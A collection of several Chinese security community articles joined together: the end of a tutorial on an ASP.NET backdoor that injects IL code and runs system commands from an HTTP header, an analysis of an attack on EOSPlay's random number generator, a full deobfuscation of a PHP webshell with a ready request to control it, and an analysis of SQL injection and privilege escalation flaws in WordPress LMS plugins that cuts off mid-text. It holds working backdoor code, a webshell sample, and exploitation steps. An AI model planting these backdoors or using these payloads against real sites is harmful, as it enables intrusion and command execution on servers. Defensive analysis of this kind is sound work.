IfFailRet(metaDataEmit->DefineMemberRef(typeRef1, L"Write", rSig_Write, sizeof(rSig_Write), &MemberRef1));
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_CALLVIRT;
pNewInstr->m_Arg32 = MemberRef1;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
pNewInstr = pilr->NewILInstr();
pNewInstr->m_opcode = CEE_NOP;
pilr->InsertBefore(pInsertProbeBeforeThisInstr, pNewInstr);
在重写的时候调用函数会用DefineMemberRef来找到对应的函数引用,但因为是本地引用的base对象,所以此处应该要用IMAGE_CEE_CS_CALLCONV_HASTHIS修饰,不然会报对应的方法找不到,这个问题一直困扰了我很久,最后看了很多代码和文库才知道是要这么写-–
而其中的EnterExecCMD函数是用C++编写的,实现代码如下:
static char* STDMETHODCALLTYPE Enter(char* arg0)
{
if (arg0 && *arg0 != '\0') {
int iRet = 0;
char buf_ps[4096];
char ps[1024] = { 0 };
char ret[4096];
FILE *ptr;
sprintf(ps, arg0);
if ((ptr = _popen(ps, "r")) != NULL)
{
while (fgets(buf_ps, sizeof(buf_ps), ptr) != NULL)
{
strcat(ret, buf_ps);
if (strlen(ret) > 4096)
{
break;
}
}
_pclose(ptr);
ptr = NULL;
iRet = 1; // 处理成功
}
else
{
iRet = 0; // 处理失败
}
if (iRet) {
return buf_ps;
}
else {
return (char*)"Run Command Error";
}
}
}
附上最后测试的图,在请求的时候Header头上cmd参数写入要执行的cmd命令即可:
最后附上项目地址:<https://gitee.com/leiothrix/aspnetMvcBackdoor>
## Reference
[1].<https://www.cnblogs.com/nly1202/p/5586217.html>
[2].<https://docs.microsoft.com> | 社区文章 |
**作者:yudan@慢雾安全团队 & Jerry@EOS Live 钱包
公众号:[慢雾科技](https://mp.weixin.qq.com/s/6qb6nYLIUeUJViaFgHVX_A "慢雾科技")**
本篇攻击手法技术分析基于 EOS 1.8 以前版本,在新版本中未做测试。
## 0x01 事件回顾
根据慢雾区情报,EOS DApp EOSPlay 中的 DICE 游戏于9月14日晚遭受新型随机数攻击,损失金额高达数万
EOS。经过慢雾安全团队的分析,发现攻击者(账号:muma ***** *mm)在此次攻击过程中利用 EOS
中的经济模型的缺陷,使用了一种新型的随机数攻击手法对项目方进行攻击。
在开始详细的细节剖析之前,需要先了解一些技术背景作为铺垫。
## 0x02 技术背景
我们知道,在 EOS 系统中,资源是保证整个 EOS 系统安全运行的关键,在 EOS 上发出的每一笔交易都要消耗对应的资源,如 CPU、NET 或
RAM,而这些资源都是需要一定量的 EOS 作为抵押换取的,如果抵押的 EOS 的数量不够,则无法换取足够的资源发起交易。而本次的攻击行为则是利用了 EOS
资源里面的 CPU 资源模型进行攻击。我们知道,在 EOS 上 CPU 是一个十分重要,也是消耗最多的资源。在 EOS DApp 活跃的时候,会经常出现
CPU 不足的情况,为此,还催生出许多做 CPU 抵押的第三方 DApp,缓解资源使用紧张的问题。那么 CPU 资源的份额具体是怎么计算的呢?
参考 MEETONE 的[文章](https://github.com/meet-one/documentation/blob/master/docs/EOSIO-CPU.md "文章")我们可以看到 CPU 的计算方式为
max_block_cpu_usage * (account_cpu_usage_average_window_ms / block_interval_ms) * your_staked_cpu_count / total_cpu_count
其中,`max_block_cpu_usage * (account_cpu_usage_average_window_ms /
block_interval_ms)` 是一个固定的变量,也就是常量。那么真正影响帐号的 CPU 使用情况的是后面的公式
`your_staked_cpu_count / total_cpu_count`,这里的意思就是,你抵押的 CPU 总量除以总的 CPU
抵押总量,那么,如果总量变多了,如果你的抵押数量没跟上去,能用的 CPU 就会变得越来越少。而 CPU 不足,则无法正常地发起交易。在了解完 CPU
的相关知识后,就可以开始相关的分析了。
## 0x03 攻击细节剖析
本次的攻击帐号为 muma ***** *mm,通过分析该帐号行为,发现该帐号通过 start 操作发送了大量的 defer 交易,这些 defer
操作里面又发起了另一个 start 操作,然后无限循环下去。
由于这些大量的交易充斥着区块,为分析工作带来了困难,所以首先要对这些交易进行筛选。查看攻击者帐号的接收开奖通知的交易,通过查询游戏的开奖区块,我们发现一个问题,就是在多个开奖区块内只有系统的
onblock 一笔交易,说明这个区块为空块。很明显,这是因为 CPU 价格的太高导致交易无法发出而出现的情况。而本次受攻击的 EOS Play
采用的是使用未来区块哈希进行开奖。
那么攻击者为什么要选择这样做呢?我们来分析下区块哈希的计算方法
通过上图我们可以看到,区块哈希的计算最终调用了 digest() 方法,而 digest() 方法的实现为对 block_header
结构体本身进行哈希。我们继续看 block_header 的定义
可以看到 block_header 结构体的变量分别有
1. confrimed
2. previous
3. transaction_mroot
4. action_mroot
5. schedule_version
6. new_producers
7. header_extensions
其代表的含义分别为
1. 每一轮开始前需要确认的上一轮生产的区块数
2. 之前区块的区块哈希
3. 区块 transaction 的默克尔根哈希
4. 区块 action 的默克尔根哈希
5. 节点出块顺序表版本,这个在一段时间内是不会改变的
6. 新的出块节点,可为空
7. 拓展,1.8 之前这个变量为空
到了这里,我们可以清楚的看到,除了 action_mroot 和 transaction_mroot
外,所有的其他变量都是可以轻松获取的,然后我们继续深入看下 transaction_mroot 和 action_mroot 的计算方法。
可以看到 transaction_mroot 和 action_mroot 是分别对 pending_block 内的 action 和
transaction 的总的 digests 进行一个 merkle 运算最终得到一个 transaction_mroot 和
action_mroot。我们继续追踪各自的 digest 的生成方式
以上两条分别是 transaction digest 和 action digest 的生成方式,我们可以看到,transsaction digest
的计算使用到了 cpu 和 net 作为因子,这两个因子取决于交易执行时 bp 的节点状态,虽然透明但较难准确预测,而 action digest
没有使用到这两个变量,可以轻松的算出来。那么分析到这里,我们可以确定的是,要预测一个区块的哈希,需要引入不确定的 cpu 和 net
的使用量,那么,有没有办法不将这两个因子引入到计算当中呢?
**答案是必然的!**
我们把目光聚集到项目方开奖区块的唯一一个交易 onblock 中,首先我们先看看 onblock 的生成定义
以上是构造 onblock 操作的一些定义,可以看到,onblock 操作的 data 字段为
header_block_header,就是当前的区块头信息,即相对于当前 pending 区块上一个块的区块信息,接下来我们追踪该函数的调用过程。
发现一个点,就是这里会把 onblock 交易的 implict 设置为 true,这样设置有什么用效果呢? 我们接下来看下交易的打包过程
这里看到,由于在区块开始的时候,implict 属性被设置为 true,导致交易在被打包时 onblock 交易不会进入 pending 区块的
transaction 序列中,但是却进入了 pending 区块的 action 序列。也就是说,项目方的开奖区块的 action 序列不为空,而
transaction 序列为空。所以说开奖区块的 transaction_mroot 必然为 0,这样,就避开了计算 transaction_mroot
时引入的 cpu 和 net 这些不确定因素,只计算 action_mroot 即可。而 action_mroot 的计算只需要对 onblock
action 本身进行计算即可,且 onblock 的 data 是可以拿到的,即当前区块头信息,也就是相对于当前 pending
区块的上一个区块的信息。那么到了这里,攻击者已经完全可以拿到可计算开奖区块哈希 的所有信息,计算出开奖区块哈希 就不是什么难事了。
## 0x04 攻击情况总结
在完成攻击细节剖析后,我们可以知道,攻击者在下注时,并不知道开奖区块的区块哈希,因为该哈希和开奖区块的前一个块相关,所以攻击者能做的是在开奖区块的前一个块对开奖区块的信息进行计算。那万一计算不对怎么办呢?关于这点,我们发现一个现象,当区块计算结果和预期有误差时,攻击者会在开奖区块发送一笔
hi 交易来企图改变结果,但是由于新引入的 hi 交易会引入 cpu 和 net 使用量这些变量,所以引入 hi
交易并不能确保结果可控,但是已经将赢的概率大大提升了,相当于重新开奖。
总结下来攻击者的攻击手法为:
1. 通过 REX 购买大量的 CPU,导致正常交易无法发出
2. 在假设开奖区块为空块的情况下对开奖区块的哈希进行计算
3. 当发现计算结果不对时,向开奖区块内发送一笔 hi 交易,尝试改变结果。
## 0x05 预防方案
EOS Play
由于使用了未来区块哈希作为开奖因子,导致开奖结果被预测从而导致攻击发生。这次的例子再一次的告诉我们,所有使用区块信息进行开奖的开奖方案都是不成熟的,都存在被预测的可能。特别是
REX 出现以后,抬高 CPU 价格比以往变得更为容易。
慢雾安全团队在此提醒,DApp
项目方在使用随机数时,特别是涉及到关键操作的随机数,应尽量采用更为安全的线下随机数生成方案,降低随机数被攻击的风险。除此之外,同时还可以接入慢雾安全团队孵化的
EOS 智能合约防火墙 FireWall.X(<https://firewallx.io>),为合约安全保驾护航。
* * * | 社区文章 |
# 一类混淆变形的Webshell分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 本篇原创文章参加双倍稿费活动,预估稿费为800元,活动链接请点[此处](https://www.anquanke.com/post/id/98410)
## Webshell简介
Webshell起初是作为管理员进行服务器远程管理的一类脚本的简称。现在Webshell更多的指Web入侵的工具脚本。Webshell不同于漏洞,而是利用应用漏洞或者服务器漏洞后上传到服务器进行后续利用,属于渗透测试的post-exploitation(后续利用阶段)。Webshell文件大小与功能千差万别,从最简单的一句话类命令执行Webshell到提供各种复杂操作(如端口扫描、数据库操作、内网渗透)的大马。
而为了能够及时地发现这些Webshell,出现很多能够识别出Webshell功能的工具,包括D盾,安全狗等各种安全防护软件。这些防护软件的思路也很简单,通过内置一些常见的Webshell的规则特征,然后对文件进行扫描,如果符合规则,则认为是Webshell。攻击者们为了绕过这些防护软件的检测,都会变换自己的Webshell写法,在保证功能的前提下确保自己的Webshell不会被查杀,其中尤以PHP的写法为多。因为PHP是脚本语言,而且能够利用的函数也很多,再加上PHP语言的特性也是十分的多,导致一个Webshell可以进行千变万化.[PHP
WebShell变形技术总结](http://www.freebuf.com/articles/web/155891.html)这篇文章就总结了常见的php类的Webshell变形技术。繁多的写法也为安全防护软件的识别提出了挑战。
本篇文章就是我之前做有关Webshell相关的工作时发现一类Webshell,此类Webshell无法被目前的安全防护软件识别,我因此对其进行了分析。本篇文章就是对此类Webshell的分析,最后对混淆的Webshell如何进行分析的一些思考,也希望大家提出一些更好的方法。
## 前言
之前分析Webshell时,发现一类Webshell完全可以逃过各种检测软件包括D盾、安全狗等,D盾甚至不会对这类的Webshell进行任何的警告。但是如果我们从代码层面上看完全是无意义的字符串,甚至都不能说是代码。但是如果我们抽丝破茧一步步地分析可以发现的确是Webshell。后来通过大量的样本收集工作,我发现这类的Webshell混淆方式不仅相似,连最后还原出来的Webshell的格式也是十分的雷同。而本文就是对这类Webshell的分析,也希望能够其他抛砖引玉的作用,大佬们也能够提供自己的思路。
## 分析
Webshell的代码如下:
<?php
$XR='r0nw'&~Y0dTO1Wt;$ZAps4M='+l-'&')fw';$AKsSa=FAPZB." "|HDAHH.'!';$j5gQLS=#XTQGk'.
'c{'.wwtw_w.'}~ov}oo'&'sw}o~w_w}~su}oo';$PqU=#li5cBcb42vVsRV4pLBKntygCNiV5lHCR'.
'HA*:[ q`@}T@0ZLb>y M^@$@4@tA%0PI'|'@]'.kkR4UPA.'-'.PJt8_.'!Va%XB@RB0@'./*lCU5'.
'UP@0M*/TPc0PK;$FtaeUxv='}9Z~?V@[4~o}Mj>'.Z_zK.'?'.keFwUsOd.'^We}'&'}{zN?'./*n'.
'fLL*/wxGiDe.'}mOz[oKa~~7'.Owuug.'{~{n{';$rG4r3bseFJ='*n}Pqf-n#g'^#a_lCdbiaBRR'.
'm81-2Eu0~C';$rB='b1`]gAD~`A'|'!6`Ag@'.ptYG;$L_X96rF='kO>w=?~'&'Q{mw>7^';'yuBw'.
'-.A';$yc='@@b @"!'|'BBp)@`)';$mdKTVt=EcP791|UAFQ."<u";$Ulin='4z#j1!K'^#IMQIwU'.
'c>Q pir';$wVYqzGy5='u%!k*{il`'^'=qu;u#690';$BywtZ8QaHFk=_KELlmn&'_Wa~M[_';'BU'.
'iGh o|';$YzuZ=n^')';$PpCD4RJ914D="+|*%"^t0ck;$IIBxK1GA_=']_'&g_;$StoL=M&i;'Jb'.
'K8f-._$Js';$IXedwT=T&D;$ZVe4pZrS1=$ZAps4M|('^di'^';D]');$atE4muYNLph=(#Dfao7h'.
' $;$G'|') %$$U')^$AKsSa;$vUr=$j5gQLS&('A^>1NQy%F+'.SHI8.'['^#Ereo6cpaZFW9p3w'.
'&$YX8<&C1E$4 W5');$Pwp6=('!Pec|L'^VlMPH5)^('?h}go>'&'?k|s{y');$HLOTWYy3Ip6=/*'.
'2c@lB!:Kru*/$PqU^$FtaeUxv;$bAXD1h2s=$rG4r3bseFJ^$rB;$O0Xnet=("9{".SIkzl&#gIg3'.
'=~'.KQnZo)^$L_X96rF;$ro74Wy=$yc|$Ulin;$OIYd=$mdKTVt&('ysO[r}'&'{w_[y}');if(/*'.
'Tf0tz*/$ZVe4pZrS1($atE4muYNLph($Pwp6))==$HLOTWYy3Ip6)$bIywY=$vUr($bAXD1h2s,/*'.
'HNy*/$atE4muYNLph($wVYqzGy5.$BywtZ8QaHFk.$YzuZ.$PpCD4RJ914D.$IIBxK1GA_./*wQit'.
'NLNa~*/$StoL.$IXedwT));$bIywY($O0Xnet,$ro74Wy,$OIYd);#k;xvCWvgqQ!L>?10w:u&{E'.
'@!*V9v939Jjr,?+kMW$8#{^v7[MR9pBS,PSH.o5}';
?>
初看之下,没有任何Webshell的痕迹。
### 去除注释
由于代码中混杂了部分无意义的注释,如第1行中的`#XTQGk'.`。所以我们首先是去除注释,得到:
<?php
$XR='r0nw'&~Y0dTO1Wt;$ZAps4M='+l-'&')fw';$AKsSa=FAPZB." "|HDAHH.'!';$j5gQLS=
'c{'.wwtw_w.'}~ov}oo'&'sw}o~w_w}~su}oo';$PqU=
'HA*:[ q`@}T@0ZLb>y M^@$@4@tA%0PI'|'@]'.kkR4UPA.'-'.PJt8_.'!Va%XB@RB0@'.TPc0PK;$FtaeUxv='}9Z~?V@[4~o}Mj>'.Z_zK.'?'.keFwUsOd.'^We}'&'}{zN?'.wxGiDe.'}mOz[oKa~~7'.Owuug.'{~{n{';$rG4r3bseFJ='*n}Pqf-n#g'^
'm81-2Eu0~C';$rB='b1`]gAD~`A'|'!6`Ag@'.ptYG;$L_X96rF='kO>w=?~'&'Q{mw>7^';'yuBw'.
'-.A';$yc='@@b @"!'|'BBp)@`)';$mdKTVt=EcP791|UAFQ."<u";$Ulin='4z#j1!K'^
'c>Q pir';$wVYqzGy5='u%!k*{il`'^'=qu;u#690';$BywtZ8QaHFk=_KELlmn&'_Wa~M[_';'BU'.
'iGh o|';$YzuZ=n^')';$PpCD4RJ914D="+|*%"^t0ck;$IIBxK1GA_=']_'&g_;$StoL=M&i;'Jb'.
'K8f-._$Js';$IXedwT=T&D;$ZVe4pZrS1=$ZAps4M|('^di'^';D]');$atE4muYNLph=(
' $;$G'|') %$$U')^$AKsSa;$vUr=$j5gQLS&('A^>1NQy%F+'.SHI8.'['^
'&$YX8<&C1E$4 W5');$Pwp6=('!Pec|L'^VlMPH5)^('?h}go>'&'?k|s{y');$HLOTWYy3Ip6=$PqU^$FtaeUxv;$bAXD1h2s=$rG4r3bseFJ^$rB;$O0Xnet=("9{".SIkzl&
'=~'.KQnZo)^$L_X96rF;$ro74Wy=$yc|$Ulin;$OIYd=$mdKTVt&('ysO[r}'&'{w_[y}');if($ZVe4pZrS1($atE4muYNLph($Pwp6))==$HLOTWYy3Ip6)$bIywY=$vUr($bAXD1h2s,$atE4muYNLph($wVYqzGy5.$BywtZ8QaHFk.$YzuZ.$PpCD4RJ914D.$IIBxK1GA_.$StoL.$IXedwT));$bIywY($O0Xnet,$ro74Wy,$OIYd);
'@!*V9v939Jjr,?+kMW$8#{^v7[MR9pBS,PSH.o5}';
?>
### 代码格式化
为了便于分析,对代码按照`;`重新对代码进行编排,得到如下所示的代码:
$XR='r0nw'&~Y0dTO1Wt;
$ZAps4M='+l-'&')fw';
$AKsSa=FAPZB." "|HDAHH.'!';
$j5gQLS= 'c{'.wwtw_w.'}~ov}oo'&'sw}o~w_w}~su}oo';
$PqU= 'HA*:[ q`@}T@0ZLb>y M^@$@4@tA%0PI'|'@]'.kkR4UPA.'-'.PJt8_.'!Va%XB@RB0@'.TPc0PK;
$FtaeUxv='}9Z~?V@[4~o}Mj>'.Z_zK.'?'.keFwUsOd.'^We}'&'}{zN?'.wxGiDe.'}mOz[oKa~~7'.Owuug.'{~{n{';
$rG4r3bseFJ='*n}Pqf-n#g'^ 'm81-2Eu0~C';
$rB='b1`]gAD~`A'|'!6`Ag@'.ptYG;
$L_X96rF='kO>w=?~'&'Q{mw>7^';'yuBw'. '-.A';
$yc='@@b @"!'|'BBp)@`)';
$mdKTVt=EcP791|UAFQ."<u";
$Ulin='4z#j1!K'^ 'c>Q pir';
$wVYqzGy5='u%!k*{il`'^'=qu;u#690';
$BywtZ8QaHFk=_KELlmn&'_Wa~M[_';
'BU'. 'iGh o|';
$YzuZ=n^')';
$PpCD4RJ914D="+|*%"^t0ck;
$IIBxK1GA_=']_'&g_;
$StoL=M&i;
'Jb'. 'K8f-._$Js';
$IXedwT=T&D;
$ZVe4pZrS1=$ZAps4M|('^di'^';D]');
$atE4muYNLph=(' $;$G'|') %$$U')^$AKsSa;
$vUr=$j5gQLS&('A^>1NQy%F+'.SHI8.'['^ '&$YX8<&C1E$4 W5');
$Pwp6=('!Pec|L'^VlMPH5)^('?h}go>'&'?k|s{y');
$HLOTWYy3Ip6=$PqU^$FtaeUxv;
$bAXD1h2s=$rG4r3bseFJ^$rB;
$O0Xnet=("9{".SIkzl& '=~'.KQnZo)^$L_X96rF;
$ro74Wy=$yc|$Ulin;$OIYd=$mdKTVt&('ysO[r}'&'{w_[y}');
if($ZVe4pZrS1($atE4muYNLph($Pwp6))==$HLOTWYy3Ip6)$bIywY=$vUr($bAXD1h2s,$atE4muYNLph($wVYqzGy5.$BywtZ8QaHFk.$YzuZ.$PpCD4RJ914D.$IIBxK1GA_.$StoL.$IXedwT));
$bIywY($O0Xnet,$ro74Wy,$OIYd);
'@!*V9v939Jjr,?+kMW$8#{^v7[MR9pBS,PSH.o5}';
分析代码发现,大部分的代码都是通过字符串的`|`、`^`、`.`操作赋值,只有最后两行代码:
if($ZVe4pZrS1($atE4muYNLph($Pwp6))==$HLOTWYy3Ip6)$bIywY=$vUr($bAXD1h2s,$atE4muYNLph($wVYqzGy5.$BywtZ8QaHFk.$YzuZ.$PpCD4RJ914D.$IIBxK1GA_.$StoL.$IXedwT));
$bIywY($O0Xnet,$ro74Wy,$OIYd);
是关键性的代码,而其中的变量都是通过前面的初始化或者是运算得到的。那么我们就可以注释最后两行代码,输出其中所有的变量。结果如下:
带入到最后的两行代码中,得到:
if(md5(getenv('HTTP_A'))=='5d15db53a91790e913dc4e05a1319c42') $bIywY=create_function('$a,$b,$c',getenv('HTTP_X_UP_CALLING_LINE_ID'));
$bIywY('x1o6Vm2','WFrkAj9','WFrkAj9');
## Webshell分析
if(md5(getenv('HTTP_A'))=='5d15db53a91790e913dc4e05a1319c42') $bIywY=create_function('$a,$b,$c',getenv('HTTP_X_UP_CALLING_LINE_ID'));
$bIywY('x1o6Vm2','WFrkAj9','WFrkAj9');
这个代码就是很明显的Webshell代码了,整个代码主要是利用了PHP的以下特性:
1. 所有的通过`getenv`获取`HTTP`开头的变量都是可以通过请求头设置的,即用户/攻击者是可以控制的。
2. `create_function`能够执行代码,如`$func = create_function('$a,$b','eval("phpinfo();");');$func();`
在本题中我们利用以上的特性就可以进行代码执行了。由于其中的`5d15db53a91790e913dc4e05a1319c42`无法解出来,为了便于演示,换成`e10adc3949ba59abbe56e057f20f883e`(123456的md5)。
那么我们最终发送的payload为:
GET /test/tmp.php HTTP/1.1
Host: localhost
A: 123456
X-Up-Calling-Line-Id: assert("phpinfo();");
其中请求头`A`就是密码,而`X-Up-Calling-Line-Id`就是需要执行的命令,当然我们还可以将其改造为`assert($_POST[cmd]);`。
## 总结
其实本题目中最重要的两步就是去掉注释以及代码的重新编排,这个对于分析混淆的php代码是非常有帮助的。尤其是要注意到最后两行代码是需要进行注释的,否则直接运行由于无法通过`md5`的校验导致程序无法执行。
### get_defined_vars
除了上述所讲到的通过`var_dump(变量名)`这种方式输出变量,还有很多其他的方法。如通过`get_defined_vars()`输出。我们通过在所有的变量下方加入:
<?php
$XR='r0nw'&~Y0dTO1Wt;
$ZAps4M='+l-'&')fw';
//..... php code
$vUr=$j5gQLS&('A^>1NQy%F+'.SHI8.'['^ '&$YX8<&C1E$4 W5');
$Pwp6=('!Pec|L'^VlMPH5)^('?h}go>'&'?k|s{y');
$HLOTWYy3Ip6=$PqU^$FtaeUxv;
$bAXD1h2s=$rG4r3bseFJ^$rB;
$O0Xnet=("9{".SIkzl&'=~'.KQnZo)^$L_X96rF;
$ro74Wy=$yc|$Ulin;
$OIYd=$mdKTVt&('ysO[r}'&'{w_[y}');
var_dump(get_defined_vars());
//if($ZVe4pZrS1($atE4muYNLph($Pwp6))==$HLOTWYy3Ip6)$bIywY=$vUr($bAXD1h2s,$atE4muYNLph($wVYqzGy5.$BywtZ8QaHFk.$YzuZ.$PpCD4RJ914D.$IIBxK1GA_.$StoL.$IXedwT));
//$bIywY($O0Xnet,$ro74Wy,$OIYd);
这样同样可以得到所有的变量
### 动态调试
这个方式是我比较推崇的,因为比较直接使用。通过一步一步跟踪代码更容易看清实质
不仅可以通过`Variables`查看所有的变量还可以通过`Evaluate`进行php代码编写得到中间变量。通过这两者的配合基本上就可以得到所有的变量信息了。
## 后文
通过分析,发现存在大量这种类似的Webshell代码,如下:
这些代码的结构同时相似的:最后生成的代码都是形如:
if(md5(getenv('HTTP_A'))=='5d15db53a91790e913dc4e05a1319c42') call_user_func('preg_replace','/[pS]/emix',getenv('HTTP_X_DEVICE_ACCEPT_CHARSET'),'eC11cC1kZXZjYXAtbXNpemU=');
那么猜测应该是有程序能够按照一定的规则生成这种加密的Webshell代码。这些Webshell的密码都是相同的,表明这些Webshell可能是出自同一人之手。
我们也有理由猜测,这个幕后的Webshell的作者可能是编写了一套规则,用以对原始的Webshell进行混淆变形从而绕过防护软件。从这个角度来看的话,如果有其他的攻击者也能够自行设计一套混淆加密的规则,那么是否也能够绕过防护软件呢?
说完了绕过,最后说明一下我对Webshell检测的看法。由于语言的特性,导致Webshell的变形层出不穷,如果仅仅只是收集已有的Webshell的规则,或者是通过文本字符串上面去对抗,是无法保证准确率的,变形的套路总是会多到精疲力竭,一种绕过姿势又可以衍生出出无限多的样本,所以如果想能够有效地检测出未知的Webshell,那么就需要借助于机器学习的方法来进行识别了。如何利用机器学习来识别出Webshell,那么这又是一篇很大的文章了。 | 社区文章 |
# 漏洞概述
研究人员在最常见的Learning Management
Systems(LMS)插件LearnPress、LearnDash和LifterLMS中发现了多个安全漏洞,包括权限提升漏洞、SQL注入、远程代码执行漏洞。
研究人员共发现了4个漏洞,分别是CVE-2020-6008、CVE-2020-6009、CVE-2020-6010和CVE-2020-11511。攻击者利用这些漏洞可以让学生甚至非认证的用户获取敏感细腻些、编辑个人记录,甚至控制LMS平台。
# 漏洞分析
## LearnPress漏洞
是WordPress最主流的LMS插件,可以让网站管理员很容易地创建和销售在线课程。据BuiltWith消息,LearnPress是在线学习管理系统中排名第二的互联网平台,安装量超过24000。据WordPress插件网站官方消息,其安装量超过80000+,开发插件的公司称该插件在超过21000所学校使用。漏洞影响版本号低于3.2.6.7的LearnPress版本。
### CVE-2020-6010: SQL注入
该漏洞是一个根据时间的盲注入漏洞,很难发现和利用。类LP_Modal_Search_Items的方法_get_items存在SQL注入漏洞。该方法在将用户提供的数据作为SQL查询之前没有进行正则处理。经过认证的用户可以调用Ajax方法learnpress_modal_search_items来触发该漏洞,该方法会执行以下链:
LP_Admin_Ajax::modal_search_items → LP_Modal_Search_Items::get_items →
LP_Modal_Search_Items::_get_items.
### CVE-2020-11511: 权限提升为教师
该漏洞是一个继承性质的权限提升漏洞。
函数`learn_press_accept_become_a_teacher`可以用来将一个注册的用户升级为`teacher`角色,导致权限提升。由于代码没有检查请求用户的权限,因此任意的学生角色都可以调用该函数:
function learn_press_accept_become_a_teacher() {
$action = ! empty( $_REQUEST['action'] ) ? $_REQUEST['action'] : '';
$user_id = ! empty( $_REQUEST['user_id'] ) ? $_REQUEST['user_id'] : '';
if ( ! $action || ! $user_id || ( $action != 'accept-to-be-teacher' ) ) {
return;
}
if ( ! learn_press_user_maybe_is_a_teacher( $user_id ) ) {
$be_teacher = new WP_User( $user_id );
$be_teacher->set_role( LP_TEACHER_ROLE );
delete_transient( 'learn_press_become_teacher_sent_' . $user_id );
do_action( 'learn_press_user_become_a_teacher', $user_id );
$redirect = add_query_arg( 'become-a-teacher-accepted', 'yes' );
$redirect = remove_query_arg( 'action', $redirect );
wp_redirect( $redirect );
}
}
add_action( 'plugins_loaded', 'learn_press_accept_become_a_teacher' );
...
该函数在激活的插件加载时就会被调用,也就是说提供action和`user_id`参数给`/wpadmin/`就可以被调用,甚至无需登入。
研究人员发现Wordfence也发现了该漏洞。
## LearnDash漏洞
LearnDash是一个常用的WordPress
LMS插件。据BuiltWith,目前有超过33000个网站运行着LearnDash。LearnDash广泛用于财富五百强公司和一些顶尖大学。漏洞影响版本号低于3.1.6的LearnDash版本。
### CVE-2020-6009:非认证的二阶SQL注入
该漏洞与其他SQL注入漏洞一样,通过使用预先准备的statement可以预防。漏洞位于`ld-groups.php`文件中的`learndash_get_course_groups`函数。该函数没有对用户提供的用作SQL查询的数据进行正则化处理。该漏洞可以在没有认证的情况下触发。
有漏洞的函数`learndash_get_course_groups`如下所示:
function learndash_get_course_groups( $course_id = 0, $bypass_transient = false ) {
...
$sql_str = $wpdb->prepare("SELECT DISTINCT REPLACE(meta_key, 'learndash_group_enrolled_', '') FROM ". $wpdb->postmeta ." WHERE meta_key LIKE %s AND post_id = %d and meta_value != ''", 'learndash_group_enrolled_%', $course_id );
...
$col = $wpdb->get_col( $sql_str );
...
$sql_str = "SELECT ID FROM $wpdb->posts WHERE post_type='groups' AND post_status = 'publish' AND ID IN (" . implode( ',', $col ) . ')';
$course_groups_ids = $wpdb->get_col( $sql_str );
...
函数查询表wp_postmeta来对特定的post ($course_id)查询learndash_group _enrolled_
%的meta_keys。然后移除learndash_group _enrolled_
prefix,并将剩余值用于另一个SQL查询中。也就是说如果可以找到一种方式插入恶意记录到wp_postmeta
中,就可以控制meta_key的值,也就实现了SQL 注入。
此外,负责处理IPN 交易的`ipn.php`文件中含有以下代码:
...
// log transaction
ld_ipn_debug( 'Starting Transaction Creation.' );
$transaction = $_REQUEST; // <--- controlled input!
$transaction['user_id'] = $user_id;
$transaction['course_id'] = $course_id; // <--- controlled input!
$transaction['log_file'] = basename($ipn_log_filename);
$course_title = '';
$course = get_post( $course_id );
if ( ! empty( $course) ) {
$course_title = $course->post_title;
}
ld_ipn_debug( 'Course Title: ' . $course_title );
$post_id = wp_insert_post( array('post_title' => "Course {$course_title} Purchased By {$email}", 'post_type' => 'sfwd-transactions', 'post_status' => 'publish', 'post_author' => $user_id) );
ld_ipn_debug( 'Created Transaction. Post Id: ' . $post_id );
foreach ( $transaction as $k => $v ) {
update_post_meta( $post_id, $k, $v ); // <--- this creates the malicious post meta that is later queried and used in another SQL query.
}
...
PayPal IPN是PayPal通知网站PayPal交易的方式。
PayPal会发送一个含有关于交易信息的POST请求到网站的IPN监听器。请求中的数据会用`verify_sign`参数来签名。
网站的IPN监听器会用HTTPS发送完整的消息回PayPal,添加参数`cmd=_notify-validate`。
PayPal会响应`VERIFIED`或 `INVALID`。
然后就可以读取PayPal IPN。PayPal的 IPN模拟器可以在沙箱环境中构造IPN请求。
ipn.php中的代码可以允许攻击者用`meta_key`和`meta_value`在`wp_postmeta`表中创建一条记录,之后调用`learndash_get_course_groups`来利用SQL注入。
可以在`wp_postmeta`中插入一条恶意记录,因此需要找到一种调用`learndash_get_course_groups`的方法。研究人员想到了`ipn.php`文件。
`ipn.php`可以通过以下调用链来调用`learndash_get_course_groups`:
ipn.php → ld_update_course_access → learndash_update_course_users_groups → learndash_get_course_groups
利用该漏洞的第一步是需要使用IPN
Simulator来伪造一个有效的IPN请求。对`ipn.php`中的`$course_id`,研究人员使用`ID=1`。然后,用以下参数扩展IPN请求:
debug=1&learndash_group_enrolled_1)INJECTION_POINT%23=1
在该请求中需要考虑3点:
`debug=1`会引发路径`/wp-content/uploads/learndash/paypal_ipn/`中的一个日志文件创建,该路径中含有一个含有恶意`meta_key`的新post。日志文件名是一个简单的`time().log`,可以通过枚举来猜测。
一般来说,注入发生在`key=value`的`value`部分,但是本例中的注入发生在`key=value`的`key`部分。而且无法使用空格,因为PHP在访问`$_REQUEST`时会替换空格。但是可以使用`/**/`来替代空格,这是key部分的一种有效字符,在SQL查询中也是空格的一种有效替换,比如`SELECT
1`和`SELECT/**/1`是等价的。
研究人员将`%23`加到了注入点的后面,这是`#`的编码表示。然后需要使用`post
id`,发送含有`item_number=post_id`的IPN请求,这会触发SQL注入。
整个查询的执行如下所示:
SELECT ID FROM wp_posts WHERE post_type='groups' AND post_status = 'publish' AND ID IN (1)[MALICIOUS SQL QUERY]#)
## LifterLMS漏洞分析
LifterLMS是另外一个常用的 LMS WordPress插件。根据BuiltWith的统计,大约有17000个网站使用该插件,包括学校和教育机构。
### CVE-2020-6008: 任意文件写漏洞
该漏洞是一个任意文件写漏洞,利用了PHP的动态特征/因为WordPress可以让插件注册新的action到admin-ajax
handler,LifterLMS可以注入自己的handle()函数:
public static function handle() {
// Make sure we are getting a valid AJAX request
check_ajax_referer( self::NONCE );
// $request = self::scrub_request( $_REQUEST );
$request = $_REQUEST;
$response = call_user_func( 'LLMS_AJAX_Handler::' . $request['action'], $request );
...
该函数会根据sent
action变量调用`LLMS_AJAX_Handler`的`call_user_func`。`LLMS_AJAX_Handler`中一个可用的函数就是`export_admin_table`:
public static function export_admin_table( $request ) {
require_once 'admin/reporting/class.llms.admin.reporting.php';
LLMS_Admin_Reporting::includes();
$handler = 'LLMS_Table_' . $request['handler'];
if ( class_exists( $handler ) ) {
$table = new $handler();
$file = isset( $request['filename'] ) ? $request['filename'] : null;
return $table->generate_export_file( $request, $file );
...
